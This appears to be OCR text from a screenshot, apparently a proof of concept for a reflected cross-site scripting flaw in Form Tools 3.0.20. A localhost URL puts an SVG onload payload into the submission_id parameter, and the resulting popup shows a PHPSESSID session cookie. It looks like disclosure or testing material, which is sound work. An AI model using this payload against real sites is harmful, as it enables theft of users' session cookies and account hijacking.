 localhost/formtools/clients/forms/edit_submission.php?form_id=1&view_id=1&submission_id="><svg/onload=prompt(document.cookie)>
3.0.20
FORM TOOLS
Forms
Account
— Login Info
— Settings
Logout
Editar Envio
« previous voltar aos resultados de pesquisanext »
FIELDS
ID
Ficheiro
Teste 1
Campo 3
Campo 4
Campo 5
Date
Last modif
IP Address
localhost
PHPSESSID=99d6t2i610m4frc5fdvpre81qf
OK Cancelar